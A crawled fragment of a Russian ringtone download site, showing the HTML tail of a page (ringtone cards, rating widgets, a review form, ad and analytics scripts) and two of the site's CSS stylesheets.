<li><a href="/rating/db.php?j=3&amp;q=21877&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21877&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21877&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/tune-of-year-2013"></audio>
								</div>
								<a href="/tune-of-year-2013.html" title="Скачать рингтон Tune Of Year 2013">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Tune Of Year 2013</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18552" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">102</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18552">
    <ul id="unit_ul18552" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18552&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18552&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18552&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18552&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18552&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/prazdnik/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/style.css?v=0.1533
body_size: 2589
content:
@charset "utf-8";


body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a, a:hover, a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.card {
    background-color: #fafafa;
}

.medbr {
    padding-bottom: 45px;
    padding-top: 35px;
}

.catlin {
	color: #007bff;
	text-decoration: underline;
	font-weight: 700;
}
.ads {
	padding-bottom: 40px;
    padding-top: 20px;
}
.like {
    position: absolute;
    right: 10px;
    top: 70px;
	color: #767676;
	cursor: pointer;
}

.likeactive {
	color: #7386d5;
}

.h1, h1 {
    font-size: 1.5rem;
	margin-top: 50px;
}

.h2, h2 {
    font-size: 1.3rem;
}

.br {
	padding-bottom: 20px;
}

.bo {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.media-body p {
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    white-space: nowrap;
}

.card {
    margin-bottom: 15px;
    margin-top: 15px;
}

.avatar {
	width: 50px;
	margin-right: 10px;
}

.container {
    padding-right: 0px!important;
    padding-left: 0px!important;
}

.logom {
	width: 50px;
}

.blue {
    background-color: #6d7fcc;
    color: #fff;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

.hide-scroll {
	overflow: hidden;
	position: fixed
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
    perspective: 1500px;
}


#sidebar {
    position: fixed;
    height: 100%;
    background: #7386D5;
    color: #fff;
    transform-origin: bottom left;
    z-index: -1;
    box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.2);
    overflow-y: hidden;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #6d7fcc;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}


#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}



#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding-left: 10px;
    margin-bottom: 5px;
    display: block;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #6d7fcc;
}

ul.CTAs {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}


/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    margin-left: 280px;
}

#sidebarCollapse {
    width: 40px;
    height: 40px;
    cursor: pointer;
	background: #6b87d9;
}

#sidebarCollapse span {
    width: 80%;
    height: 2px;
    margin: 0 auto;
    display: block;
    background: #fafafa;
    transition: all 0.8s cubic-bezier(0.810, -0.330, 0.345, 1.375);
    transition-delay: 0.2s;
}

#sidebarCollapse span:first-of-type {
    transform: rotate(45deg) translate(2px, 2px);
}
#sidebarCollapse span:nth-of-type(2) {
    opacity: 0;
}
#sidebarCollapse span:last-of-type {
    transform: rotate(-45deg) translate(1px, -1px);
}


#sidebarCollapse.active span {
    transform: none;
    opacity: 1;
    margin: 5px auto;
}


/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
@media (max-width: 868px) {
    #sidebar {
		opacity: 0;
		visibility: hidden;
    }
	#autonone {
		display: none!important;
	}
	#sidebar.active {
		opacity: 1;
		z-index: 90;
		visibility: visible;
		height: 100vh;
		height: calc(var(--vh, 1vh) * 100);
		overflow: auto;
	}
    #sidebarCollapse span:first-of-type,
    #sidebarCollapse span:nth-of-type(2),
    #sidebarCollapse span:last-of-type {
        transform: none;
        opacity: 1;
        margin: 5px auto;
    }
    #sidebarCollapse.active span {
        margin: 0 auto;
    }
    #sidebarCollapse.active span:first-of-type {
        transform: rotate(45deg) translate(2px, 2px);
    }
    #sidebarCollapse.active span:nth-of-type(2) {
        opacity: 0;
    }
    #sidebarCollapse.active span:last-of-type {
        transform: rotate(-45deg) translate(1px, -1px);
    }
	
	#content {
		margin-left: 0px;
	}
	.btn {
		width: 100%;
	}

}

@media (min-width: 576px) {
	.container {
		max-width: 100%
	}
}

@media (min-width: 868px){
	.container {
		max-width: 960px;
	}
	#dismiss {
		display: none;
	}
    #sidebarCollapse {
        display: none;
    }
}

@media (min-width: 1200px){
	.container {
		max-width: 1140px;
	}
}

@media (max-width:868px) {
.media-body p {
    
    width: 100% !important;
    white-space: normal !important;
}


li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}

}



.card {
    
    display: inherit;}

.view_s, .download_s, .rating_s {
padding-right:5px;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;}

.mmmeta {
    text-align: center;
}

.card-body {
    
    padding: 1.25rem 1.25rem 0.7rem 1.25rem;
}




.fa {
    color: #7c7c7c;}
p.card-text.mb-0 {
    color: #000;
}




p.card-text.mb-0:hover {
    color: #007BFF;
}


@media (max-width:868px) {

h1 {
    
    margin-top: 15px;}

h1 {
    text-align: center;
}

p.texthome, p.dddecription
 {display:none}

.media {
    
    display: inherit;} p.card-text.mb-0 {
    text-align: center;
}

.mediPlayer {
    cursor: pointer;
    text-align: center;
}

.card {
    text-align: center;
}

p.card-text.mb-0 {
    font-weight: 550;
}


.media-body p {
    font-size: 14px;}

}







i.fa.fa-heart-o.like {
    display: none;
}



li.sort_li {
margin:3px !important;
    line-height: 2;
    padding: 5px;
    background: #fff;
    
}
/*
li.sort_li {
    color: #007BFF;
}*/





li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}


@media (min-width:740px) and (max-width:768px) 
{.col-md-6 {width: 96%;
    margin: 0 auto;}}

span.thanks {
    display: block;
}

/* ul[id*="unit_ul"] {
    margin: 0 !important;
}*/


p.voted {
    text-align: center;
}
p.r_question {
    text-align: center;
}




input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;}   


::-webkit-input-placeholder {opacity:0;}
::-moz-placeholder          {opacity:0;}/* Firefox 19+ */
:-moz-placeholder           {opacity:0;}/* Firefox 18- */
:-ms-input-placeholder      {opacity:0;}


.gsc-search-button-v2 {
    
   padding: 10px 12px !important;}

.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 4px !important;
}
 

.ratingblock p {
    text-align: center;
}



@media (max-width:767px) {
.media-body.overflow-hidden {
    margin-top: 20px;
}
.card {
    margin-bottom: 5px;
    margin-top: 5px;
}
.card-body {
    padding: 0.95rem 1.25rem .7rem;
}


.ratingblock.index {
    
    margin: 5px 0 0px 0;
}



.media.align-items-center .media-body.overflow-hidden::after {
    display: block;
    content: 'СКАЧАТЬ';
   
    color: #007BFF;
    
    text-align: center;
    padding: 10px 0 0 0;
}

.media.align-items-center.medbr .media-body.overflow-hidden::after {
    display: block;
    content: '';
   
    color: #007BFF;
    
    text-align: center;
    padding: 0;
}



}



ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}


ul.list-unstyled.CTAs {    display: none;} #sidebar ul p {    background: #8095eb;}



.navbar {    margin-bottom: 5px !important;}



@media (max-width:998px) {



li.nav-item {    display: none;}
.collapse:not(.show) {    display: block !important;}
li.nnnav-item {    text-align: center;}
.nav-link {font-size:12px;}




}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/progres-bar.css
body_size: 412
content:
*,
*:after,
*:before {
    box-sizing             : border-box;
    -webkit-box-sizing     : border-box;
    -moz-box-sizing        : border-box;
    -webkit-font-smoothing : antialiased;
    -moz-font-smoothing    : antialiased;
    -o-font-smoothing      : antialiased;
    font-smoothing         : antialiased;
    text-rendering         : optimizeLegibility;

}

.mediPlayer .control {
    opacity        : 0; /* transition: opacity .2s linear; */
    pointer-events : none;
    cursor         : pointer;
}

.mediPlayer .not-started .play, .mediPlayer .paused .play {
    opacity : 1;

}

.mediPlayer .playing .pause {
    opacity : 1;

}

.mediPlayer .playing .play {
    opacity : 0;
}

.mediPlayer .ended .stop {
    opacity        : 1;
    pointer-events : none;
}

.mediPlayer .precache-bar .done {
    opacity : 0;
}

.mediPlayer .not-started .progress-bar, .mediPlayer .ended .progress-bar {
    display : none;
}

.mediPlayer .ended .progress-track {
    stroke-opacity : 1;
}

.mediPlayer .progress-bar,
.mediPlayer .precache-bar {
    transition        : stroke-dashoffset 500ms;

    stroke-dasharray  : 298.1371428256714;
    stroke-dashoffset : 298.1371428256714;
}